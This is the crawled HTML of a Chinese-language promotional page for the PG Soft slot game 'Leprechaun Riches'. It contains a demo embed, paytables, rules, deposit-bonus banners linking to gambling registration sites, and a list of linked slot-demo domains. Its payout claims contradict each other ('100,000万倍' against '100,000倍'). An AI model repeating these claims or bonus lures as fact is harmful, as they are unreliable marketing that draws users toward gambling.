

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.davidrehr.com/
body_size: 6818
content:
<!DOCTYPE html>
<html>

<head>
                        <!-- Global site tag (gtag.js) - Google Analytics -->
            <link rel="preconnect" href="https://www.googletagmanager.com/">
            <!-- <link rel="dns-prefetch" href="https://www.googletagmanager.com/"> -->
            <link rel="preconnect" href="https://www.google-analytics.com/">
            <!-- <link rel="dns-prefetch" href="https://www.google-analytics.com/"> -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=G-SSNSLP1C74"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-SSNSLP1C74');
            </script>
            	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PG爱尔兰精灵免费试玩、爱尔兰精灵爆奖视频 - PGSOFT电子官网</title>
            <meta name="description" content="PG爱尔兰精灵电子游戏中最高可以获得100,000万倍最大胜利！游戏返还率高达97.35％！爱尔兰精灵是一款6轴6行的在线视频老虎机，具有15次以上的免费旋转游戏，属于「低高型」波峰，适合目标赢大奖的玩家">
                <meta name="keyword" content="PG爱尔兰精灵、PG电子">
    	<link rel="icon" href="https://www.davidrehr.com/userfiles/onepage/davidrehr/pg-leprechaun-riches-cover.png">
	<meta property="og:image" content="http://www.davidrehr.com/userfiles/onepage/davidrehr/pg-leprechaun-riches-cover.png">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/css/bootstrap.min.css">
	<link href="https://www.davidrehr.com/style_v1/css/style.css" type="text/css" rel="stylesheet" />
    <script src="https://www.davidrehr.com/js/jquery-3.6.3.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha3/dist/js/bootstrap.bundle.min.js"></script>
    <style type="text/css">
        :root {
            --primary-color: #ddac69;
            --secondary-color: #9b714f;
            --third-color: #750000;
            --header-color: #ffffff;
        }
        .modal > * {
            color: #212529;
        }
        /* for bs reset css */
        img, svg {
        	vertical-align: unset !important;
        }
            </style>
    </head>

<body style="background-image: url(http://www.davidrehr.com/userfiles/onepage/davidrehr/pg-leprechaun-riches-cover.png);">
	<div class="header">
		<div class="top">
			<div class="logo"><img src="https://www.davidrehr.com/userfiles/onepage/davidrehr/pg-leprechaun-riches-logo.png" alt="PG电子爱尔兰精灵免费试玩" title="PG电子爱尔兰精灵免费试玩"></div>
			<div class="onepage-menu">
															<a href="#div_1">游戏介绍</a>
											<a href="#div_3">爆奖画面</a>
											<a href="#div_4">游戏赔率</a>
											<a href="#div_5">玩法规则</a>
											<a href="#div_promo">免费彩金</a>
																									                        	                            	                                	                                    <a href="https://t2yykqjcvr.3uirwily.com/3b583bd5f8d239b2a4jkfle-kelibd5e802b93234dfbd6b3b4b144e205f4b8395e6ffaa6c6497079cdca5fe23459" title="存送 8,384" onClick="gtag('event', 'TopMenu', {event_category:'24hService', event_label:'LiveHelp'});" target="_blank" rel="nofollow">存送 8,384</a>
	                                	                            	                        																		</div>
		</div>
	</div>
	<main>
		<div class="container">
			<div class="card card-grid game-info" id="div_main" >
				<div class="game-pic"><img src="https://www.davidrehr.com/userfiles/onepage/davidrehr/pg-leprechaun-riches-cover.png" alt="PG爱尔兰精灵免费试玩" title="PG爱尔兰精灵免费试玩"></div>
				<div class="game-title">
					<h1>PG爱尔兰精灵免费试玩</h1>
					<div class="game-window">
						<div class="icon"><img src="https://www.davidrehr.com/style_v1/images/pc_06.png"></div>
						<div class="name">IOS</div>
						<div class="icon"><img src="https://www.davidrehr.com/style_v1/images/pc_08.png"></div>
						<div class="name">Andriod</div>
						<div class="icon"><img src="https://www.davidrehr.com/style_v1/images/pc_10.png"></div>
						<div class="name">Windows</div>
						<div class="icon"><img src="https://www.davidrehr.com/style_v1/images/pc_12.png"></div>
						<div class="name">Mac OS</div>
						<div class="icon"><img src="https://www.davidrehr.com/style_v1/images/pc_14.png"></div>
						<div class="name">HTML5</div>
					</div>

					<div class="btn-group">
																																											                                																									<a href="https://www.8237621.com" target="_blank" rel="nofollow" onClick="gtag('event', 'CTA', {event_category:'Esball', event_label:'Register'});">注册游戏</a>
															                                																																																																                                														                                            <a href="#div_2" onClick="gtag('event', 'CTA', {event_category:'InternalLink', event_label:'Free_Play'});">免费试玩</a>
		                                        			                                																																																																                                																									<a href="https://www.esball365.com" target="_blank" onClick="gtag('event', 'CTA', {event_category:'esball365', event_label:'PGsoft'});">PG官方</a>
															                                																																													</div>
				</div>
				<div class="game-text"><p>PG爱尔兰精灵电子是一款6轴6行的在线视频老虎机，具有15次以上的免费旋转游戏，此款游戏中最高可以获得100,000万倍最大胜利！游戏返还率高达97.35％！</p></div>
			</div>

												<div id="div_1" class="card-title">
						<div class="card-title-bg"><img src="https://www.davidrehr.com/style_v1/images/title-bg.png"></div>
						<h2>PG电子爱尔兰精灵游戏介绍</h2>
					</div>
					<div class="card">
													<p>黎明开始在起伏的土地上洒下朦胧的灯光，风在古老的爱尔兰塔周围吹来。小妖精正坐在塔窗台上，边吹着欢快的曲子边用钉子敲着一只小鞋。他只有六英寸高，比鬼火还难捉。如果你能抓住他，他会为你从彩虹的尽头取到他那美妙的金罐，并实现你的三个愿望！</p>

<ol>
	<li>最高中奖倍数 <span data-darkreader-inline-color="" style="color: rgb(231, 76, 60); --darkreader-inline-color: var(--darkreader-text-e74c3c, #e95849);"><strong>100,000倍</strong></span></li>
	<li>最高免费旋转次数<span data-darkreader-inline-color="" style="color: rgb(231, 76, 60); --darkreader-inline-color: var(--darkreader-text-e74c3c, #e95849);"><strong> 最少15次；可以重复叠加</strong></span></li>
	<li>属于「低高型」波峰，<span data-darkreader-inline-color="" style="color: rgb(231, 76, 60); --darkreader-inline-color: var(--darkreader-text-e74c3c, #e95849);"><strong>适合目标赢大奖的玩家</strong></span></li>
	<li>支援装置 <strong><span data-darkreader-inline-color="" style="color: rgb(231, 76, 60); --darkreader-inline-color: var(--darkreader-text-e74c3c, #e95849);">桌机、手机、平版都可以玩</span></strong></li>
	<li>游戏 <span data-darkreader-inline-color="" style="color: rgb(231, 76, 60); --darkreader-inline-color: var(--darkreader-text-e74c3c, #e95849);"><strong>返还率高达97.35％</strong></span></li>
</ol>
											</div>
					<!--card-->
																<div id="div_2" class="card-title">
						<div class="card-title-bg"><img src="https://www.davidrehr.com/style_v1/images/title-bg.png"></div>
						<h2>PG电子爱尔兰精灵免费试玩</h2>
					</div>
					<div class="card">
													<p style="text-align: center;">
								<iframe sandbox="allow-scripts allow-same-origin allow-popups allow-forms" allowfullscreen="true" class="iframe-class entered" frameborder="0" height="800" loading="lazy" marginheight="0" scrolling="no" src="https://m.eajzzxhro.com/60/index.html?ot=ca7094186b309ee149c55c8822e7ecf2&amp;l=zh&amp;btt=2&amp;or=21novodx%3Dzveuuscmj%3Dxjh&amp;__hv=2fMEQCICuqoNGFMML4fGBdQE%2BkWN6hW4%2FfORGq%2Fnk1ZEMnawwmAiAxGYxJjOCWQZyBSVILpJeMljpfcPHLJNuUZN5itlB12A%3D%3D&amp;__sv=010401YytG6oT6vOl81kKt_NDwR6QjynyruQC7y9kpWiV7QEg" width="100%"></iframe>
							</p>
											</div>
					<!--card-->
																<div id="div_3" class="card-title">
						<div class="card-title-bg"><img src="https://www.davidrehr.com/style_v1/images/title-bg.png"></div>
						<h2>爆奖视频画面</h2>
					</div>
					<div class="card">
													<p style="text-align: center;">
								<video autoplay controls muted preload="metadata">
									<source src="/userfiles/onepage/video/pg-leprechaun-riches-video.mp4"
										type="video/mp4" />
								</video>
							</p>
											</div>
					<!--card-->
																<div id="div_4" class="card-title">
						<div class="card-title-bg"><img src="https://www.davidrehr.com/style_v1/images/title-bg.png"></div>
						<h2>游戏赔率</h2>
					</div>
					<div class="card">
													<h3>多路连消百搭</h3>

<p style="text-align: center;"><img alt="PG爱尔兰精灵电子游戏特色说明 - 多路连消百搭" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-2.png" title="PG爱尔兰精灵电子游戏特色说明 - 多路连消百搭" /></p>

<ul>
	<li>在任何旋转期间,第2、第3、第4和/或第5转轴上,那些占据2至4个符号位置 的符号(不包括百搭符号和夺宝符号),将有可能被银框所包围。</li>
</ul>

<p style="text-align: center;"><img alt="PG爱尔兰精灵电子游戏特色说明 - 多路连消百搭2" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-3.png" title="PG爱尔兰精灵电子游戏特色说明 - 多路连消百搭2" /></p>

<ul>
	<li>在新符号跌落后的每一轮旋转中,上一轮赢奖中所涉及的任何银框符号将被转</li>
	<li>换为一个随机并带有金框的符号(百搭符号和夺宝符号除外)。</li>
	<li>在新符号跌落后的每一轮旋转中,上一轮赢奖中所涉及的任何金框符号将被转 换为2至4个百搭符号,百搭符号的数量将根据该金框符号所占据的符号位置的数量而定。</li>
</ul>

<h3>免费旋转模式</h3>

<p style="text-align: center;"><img alt="PG爱尔兰精灵电子游戏特色介绍 - 免费旋转模式" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-4.png" title="PG爱尔兰精灵电子游戏特色介绍 - 免费旋转模式" /></p>

<ul>
	<li>当4个夺宝符号出现在卷轴的任意位置时,免费旋转模式将被触发并获得15次免费旋转。每个额外的夺宝符号都将触发多2次的免费旋转。</li>
	<li>免费游戏模式开始时,奖金乘数为x1。</li>
	<li>若在任何免费旋转期间,卷轴上出现一个或多个赢奖符号,在奖金被支付并且新符号跌落之后,奖金乘数将增加1。</li>
	<li>免费旋转可以被重复触发。</li>
</ul>

<h2>PG电子爱尔兰精灵中奖赔率表</h2>

<table align="center" class="table table-bordered text-middle">
	<tbody>
		<tr>
			<td colspan="2" rowspan="1" style="vertical-align: middle; text-align: center;"><img alt="PG爱尔兰精灵电子中奖赔率表 - 夺宝符号" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-5.png" title="PG爱尔兰精灵电子中奖赔率表 - 夺宝符号" /></td>
			<td colspan="2" rowspan="1" style="text-align: center; vertical-align: middle;">夺宝符号</td>
		</tr>
		<tr>
			<td style="vertical-align: middle; text-align: center;"><img alt="PG爱尔兰精灵电子中奖赔率表 - 百搭符号" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-6.png" title="PG爱尔兰精灵电子中奖赔率表 - 百搭符号" /></td>
			<td style="vertical-align: middle; text-align: center;">百搭符号</td>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表1" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-7.png" title="PG爱尔兰精灵电子中奖赔率表1" /></td>
			<td style="text-align: center; vertical-align: middle;">6 80<br />
			5 50<br />
			4 40<br />
			3 30</td>
		</tr>
		<tr>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表2" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-8.png" title="PG爱尔兰精灵电子中奖赔率表2" /></td>
			<td style="text-align: center; vertical-align: middle;">6 50<br />
			5 30<br />
			4 25<br />
			3 20</td>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表3" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-9.png" title="PG爱尔兰精灵电子中奖赔率表3" /></td>
			<td style="text-align: center; vertical-align: middle;">6 40<br />
			5 30<br />
			4 25<br />
			3 10</td>
		</tr>
		<tr>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表4" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-10.png" title="PG爱尔兰精灵电子中奖赔率表4" /></td>
			<td style="text-align: center; vertical-align: middle;">6 30<br />
			5 20<br />
			4 15<br />
			3 8</td>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表5" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-11.png" title="PG爱尔兰精灵电子中奖赔率表5" /></td>
			<td style="text-align: center; vertical-align: middle;">6 15<br />
			5 12<br />
			4 10<br />
			3 6</td>
		</tr>
		<tr>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表6" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-12.png" title="PG爱尔兰精灵电子中奖赔率表6" /></td>
			<td style="text-align: center; vertical-align: middle;">6 15<br />
			5 12<br />
			4 10<br />
			3 6</td>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表7" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-13.png" title="PG爱尔兰精灵电子中奖赔率表7" /></td>
			<td style="text-align: center; vertical-align: middle;">6 10<br />
			5 8<br />
			4 6<br />
			3 4</td>
		</tr>
		<tr>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表8" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-14.png" title="PG爱尔兰精灵电子中奖赔率表8" /></td>
			<td style="text-align: center; vertical-align: middle;">6 10<br />
			5 8<br />
			4 6<br />
			3 4</td>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表9" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-15.png" title="PG爱尔兰精灵电子中奖赔率表9" /></td>
			<td style="text-align: center; vertical-align: middle;">6 4<br />
			5 3<br />
			4 2<br />
			3 1</td>
		</tr>
		<tr>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表10" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-16.png" title="PG爱尔兰精灵电子中奖赔率表10" /></td>
			<td style="text-align: center; vertical-align: middle;">6 4<br />
			5 3<br />
			4 2<br />
			3 1</td>
			<td style="text-align: center; vertical-align: middle;"><img alt="PG爱尔兰精灵电子中奖赔率表11" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-17.png" title="PG爱尔兰精灵电子中奖赔率表11" /></td>
			<td style="text-align: center; vertical-align: middle;">6 4<br />
			5 3<br />
			4 2<br />
			3 1</td>
		</tr>
	</tbody>
</table>

<ul>
	<li>第2、第3、第4和/或第5转轴上的一些符号(不包括百搭符号和夺宝符号)将 有可能占据2至4个符号位置,在计算赢奖时,这些符号将计为单个符号。</li>
	<li>百搭符号可替代除夺宝符号外的所有符号。</li>
	<li>百搭符号只出现在第2,第3,第4和第5转轴上。</li>
</ul>

<h3>576至46,656路</h3>

<ul>
	<li>中奖路奖金按照从最左至右卷轴的顺序派发。</li>
</ul>

<table align="center" class="table table-bordered text-middle">
	<tbody>
		<tr>
			<td class="text-center"><img alt="PG爱尔兰精灵电子中奖赔率表 - 576至46,656路" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-18.png" title="PG爱尔兰精灵电子中奖赔率表 - 576至46,656路" /></td>
			<td class="text-center"><img alt="PG爱尔兰精灵电子中奖赔率表 - 576至46,656路 2" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-19.png" title="PG爱尔兰精灵电子中奖赔率表 - 576至46,656路 2" /></td>
		</tr>
	</tbody>
</table>

<ul>
	<li>中奖路的奖金计算方式是按照从卷轴的最左边到最右边,每个赢奖符号相邻的 数目乘以该符号的中奖路数目。</li>
	<li>参考以上例子</li>
	<li>1 x 3 x 2 = 6 赢奖符号的赔付是由该符号的赔付值乘以中奖路的数目所得。</li>
</ul>

<table align="center" class="table table-bordered text-middle">
	<tbody>
		<tr>
			<td class="text-center"><img alt="PG爱尔兰精灵电子中奖赔率表 - 576至46,656路" src="/userfiles/onepage/davidrehr/pg-leprechaun-riches-23.png" title="PG爱尔兰精灵电子中奖赔率表 - 576至46,656路" /></td>
			<td class="text-center">6 80<br />
			5 50<br />
			4 40<br />
			3 30</td>
			<td class="text-center">本例中的总赢奖:<br />
			30 x 6 = 180</td>
		</tr>
	</tbody>
</table>

<ul>
	<li>每轮游戏结束并发放奖金后,所有赢奖符号都将爆炸消除,让其上方的符号向 下跌落以进行新一轮的旋转。</li>
	<li>额外的中奖组合都将计入每次旋转的赢奖中,直到没有其他中奖组合。</li>
</ul>
											</div>
					<!--card-->
																<div id="div_5" class="card-title">
						<div class="card-title-bg"><img src="https://www.davidrehr.com/style_v1/images/title-bg.png"></div>
						<h2>玩法规则</h2>
					</div>
					<div class="card">
													<ul>
	<li>爱尔兰精灵是一个6轴6行的视频老虎机游戏,编入了多路连消百搭以及奖金乘 数递增的免费旋转。</li>
	<li>游戏共有576-46,656个中奖路并规定了20条基础投注,1到10的投注倍数和0.03到2.50的投注大小。</li>
	<li>游戏金额以&yen;为单位。</li>
	<li>投注大小可以在&ldquo;投注大小&rdquo;选项中设定。</li>
	<li>投注倍数可以在&ldquo;投注倍数&rdquo;选项中设定。</li>
	<li>投注总额可以在&ldquo;投注总额&rdquo;选项中设定。</li>
	<li>&ldquo;现金钱包&rdquo;用来显示下注者可用的现金余额。</li>
	<li>&ldquo;自动旋转&rdquo;可以根据玩家所选择的回合数量自动进行游戏。</li>
	<li>中奖组合和奖金派发是根据&ldquo;赔付表&rdquo;进行的。</li>
	<li>一条中奖路所得的奖励等同于显示在&ldquo;赔付表&rdquo;上的符号赔付值乘以投注大小和投注倍数。</li>
	<li>中奖路奖金按照从最左至右卷轴的顺序派发。</li>
	<li>中奖路的奖金计算方式是按照从卷轴的最左边到最右边,每个赢奖符号相邻的数目乘以该符号的中奖路数目。</li>
	<li>赢奖符号的赔付是由该符号的赔付值乘以中奖路的数目所得。</li>
	<li>不同中奖路上的奖金会被叠加。</li>
	<li>每轮游戏结束并发放奖金后,所有赢奖符号都将爆炸消除,让其上方的符号向 下跌落以进行新一轮的旋转。</li>
	<li>额外的中奖组合都将计入每次旋转的赢奖中,直到没有其他中奖组合。</li>
	<li>所有赢奖以现金显示。</li>
	<li>第2、第3、第4和/或第5转轴上的一些符号(不包括百搭符号和夺宝符号)将有可能占据2至4个符号位置,在计算赢奖时,这些符号将计为单个符号。</li>
	<li>百搭符号可替代除夺宝符号外的所有符号。</li>
	<li>百搭符号只出现在第2,第3,第4和第5转轴上。</li>
	<li>免费旋转模式中投注大小和投注倍数和触发卷轴扩展模式时的参数保持一致。</li>
</ul>
											</div>
					<!--card-->
							
							<div id="div_promo" class="card-title">
					<div class="card-title-bg"><img src="https://www.davidrehr.com/style_v1/images/title-bg.png"></div>
					<h2>免费注册领彩金</h2>
				</div>
				<div class="card">
					<div class="card-grid grid-columns2">
						<p style="text-align: center;">
									                        		                            		                                		                                    		                                        <a href="https://t2yykqjcvr.3uirwily.com/3b583bd5f8d239b2a4jkfle-kelibd5e802b93234dfbd6b3b4b144e205f4b8395e6ffaa6c6497079cdca5fe23459" target="_blank" rel="nofollow">
		                                            <img alt="註冊送新人大禮包 送8384元" src="/userfiles/onepage/promo/deposit50.png" title="註冊送新人大禮包 送8384元" />
		                                        </a>
		                                    		                                		                            		                        									                        		                            		                                		                                    		                                        <a href="https://www.8237621.com" target="_blank" rel="nofollow">
		                                            <img alt="60%-8237621" src="/userfiles/onepage/promo/id_02_600x210.png" title="60%-8237621" />
		                                        </a>
		                                    		                                		                            		                        													</p>

						<p style="text-align: center;">
									                        		                            		                                		                                    		                                        <a href="https://www.8237621.com" target="_blank" rel="nofollow">
		                                            <img alt="新手专属30天礼包-8237621" src="/userfiles/onepage/promo/id_03_600x210.png" title="新手专属30天礼包-8237621" />
		                                        </a>
		                                    		                                		                            		                        									                        		                            		                                		                                    		                                        <a href="https://www.8237621.com" target="_blank" rel="nofollow">
		                                            <img alt="35%-8237621" src="/userfiles/onepage/promo/35%25.jpg" title="35%-8237621" />
		                                        </a>
		                                    		                                		                            		                        													</p>
					</div>
				</div>
				<!--card-->
			
							<div id="div_other_link" class="card-title">
					<div class="card-title-bg"><img src="https://www.davidrehr.com/style_v1/images/title-bg.png"></div>
					<h2>更多PG电子试玩游戏</h2>
				</div>
				<div class="card">
					<div class="row">
													<div>
								<figure>
									<a href="https://www.chuanmei1.com">
										<img alt="PG赏金船长免费试玩" src="https://www.davidrehr.com/userfiles/onepage/chuanmei1/cover.jpg" title="PG赏金船长免费试玩">
									</a>
									<figcaption>
										<a href="https://www.chuanmei1.com">
											PG赏金船长免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.mejhogan.com">
										<img alt="PG赏金女王免费试玩" src="https://www.davidrehr.com/userfiles/onepage/mejhogan/pg-queen-of-bounty-cover.png" title="PG赏金女王免费试玩">
									</a>
									<figcaption>
										<a href="https://www.mejhogan.com">
											PG赏金女王免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.cfmjs.com">
										<img alt="PG麻将胡了免费试玩" src="https://www.davidrehr.com/userfiles/onepage/cfmjs/pg-mahjong-ways-cover.png" title="PG麻将胡了免费试玩">
									</a>
									<figcaption>
										<a href="https://www.cfmjs.com">
											PG麻将胡了免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.skdds.com">
										<img alt="PG麻将胡了2免费试玩" src="https://www.davidrehr.com/userfiles/onepage/skdds/pg-mahjong-ways2-cover.png" title="PG麻将胡了2免费试玩">
									</a>
									<figcaption>
										<a href="https://www.skdds.com">
											PG麻将胡了2免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.jenntotten.com">
										<img alt="PG寻宝黄金城免费试玩" src="https://www.davidrehr.com/userfiles/onepage/jenntotten/pg-treasures-of-aztec-cover.png" title="PG寻宝黄金城免费试玩">
									</a>
									<figcaption>
										<a href="https://www.jenntotten.com">
											PG寻宝黄金城免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.msm-hgh.com">
										<img alt="PG福运象财神免费试玩" src="https://www.davidrehr.com/userfiles/onepage/msm-hgh/pg-ganesha-fortune-cover.jpg" title="PG福运象财神免费试玩">
									</a>
									<figcaption>
										<a href="https://www.msm-hgh.com">
											PG福运象财神免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.x-nutrio.com">
										<img alt="PG赏金大对决免费试玩" src="https://www.davidrehr.com/userfiles/onepage/x-nutrio/pg-wild-bounty-showdown-cover.jpg" title="PG赏金大对决免费试玩">
									</a>
									<figcaption>
										<a href="https://www.x-nutrio.com">
											PG赏金大对决免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.tamaradv.com">
										<img alt="PG寻龙探宝免费试玩" src="https://www.davidrehr.com/userfiles/onepage/tamaradv/pg-dragon-hatch-cover.jpg" title="PG寻龙探宝免费试玩">
									</a>
									<figcaption>
										<a href="https://www.tamaradv.com">
											PG寻龙探宝免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.yelinwords.com">
										<img alt="PG赢财神免费试玩" src="https://www.davidrehr.com/userfiles/onepage/yelinwords/pg-caishen-wins-cover.jpg" title="PG赢财神免费试玩">
									</a>
									<figcaption>
										<a href="https://www.yelinwords.com">
											PG赢财神免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.ringblad.com">
										<img alt="PG幸运草之恋免费试玩" src="https://www.davidrehr.com/userfiles/onepage/ringblad/pg-lucky-clover-lady-cover.jpg" title="PG幸运草之恋免费试玩">
									</a>
									<figcaption>
										<a href="https://www.ringblad.com">
											PG幸运草之恋免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.balvennie.com">
										<img alt="PG超级高尔夫免费试玩" src="https://www.davidrehr.com/userfiles/onepage/balvennie/pg-super-golf-drive-cover.jpg" title="PG超级高尔夫免费试玩">
									</a>
									<figcaption>
										<a href="https://www.balvennie.com">
											PG超级高尔夫免费试玩
										</a>
									</figcaption>
								</figure>
							</div>
													<div>
								<figure>
									<a href="https://www.1717369.com">
										<img alt="PG电子游戏免费试玩大厅" src="https://www.davidrehr.com/userfiles/onepage/1717369/pg-soft-284.png" title="PG电子游戏免费试玩大厅">
									</a>
									<figcaption>
										<a href="https://www.1717369.com">
											PG电子游戏免费试玩大厅
										</a>
									</figcaption>
								</figure>
							</div>
											</div>
				</div>
				<!--card-->
					</div>
		<!-- //container -->
	</main>

    <!-- Back To Top Button -->
    <div id="backtotop"><a href="javascript:;"></a></div>

	<footer>
		<div class="container footer-box">
			<div class="footer-logo"><img src="https://www.davidrehr.com/userfiles/onepage/davidrehr/pg-leprechaun-riches-logo.png"></div>
			<div class="footer-nav">
															<a href="#div_1">游戏介绍</a>
											<a href="#div_3">爆奖画面</a>
											<a href="#div_4">游戏赔率</a>
											<a href="#div_5">玩法规则</a>
											<a href="#div_promo">免费彩金</a>
																									                        	                            	                                	                                    <a href="https://t2yykqjcvr.3uirwily.com/3b583bd5f8d239b2a4jkfle-kelibd5e802b93234dfbd6b3b4b144e205f4b8395e6ffaa6c6497079cdca5fe23459" title="存送 8,384" onClick="gtag('event', 'TopMenu', {event_category:'24hService', event_label:'LiveHelp'});" target="_blank" rel="nofollow">存送 8,384</a>
	                                	                            	                        																		</div>
		</div>
		<!-- /footer-box -->

		<div class="copyright">Copyright © 2023 Esball+ All Rights Reserved.</div>
	</footer>
    
            <script type="text/javascript">
            (function($) {
                $(function() {
                    var delay = 300;
                    setTimeout(function() {
                        $("[data-type=announcement_Modal]").modal({backdrop: 'static',keyboard:false}).modal('show');
                    }, delay*1000);
                });
            })(jQuery);
        </script>
        <script type="text/javascript">
        $('a[data-close=modal]').on('click',function(){
            $('[data-type=announcement_Modal]').modal('hide');
        });
    </script>
    <script type="text/javascript">

        var pxShow = 600; // height on which the button will show
        var scrollSpeed = 500; // how slow / fast you want the button to scroll to top.

        $(window).scroll(function () {
            if ($(window).scrollTop() >= pxShow) {
                $("#backtotop").addClass('visible');
            } else {
                $("#backtotop").removeClass('visible');
            }
        });

        $('#backtotop a').on('click', function () {
            $('html, body').animate({ scrollTop: 0 }, scrollSpeed);
            return false;
        });
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0537c6f1a7044d798e364fadf9c7268","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
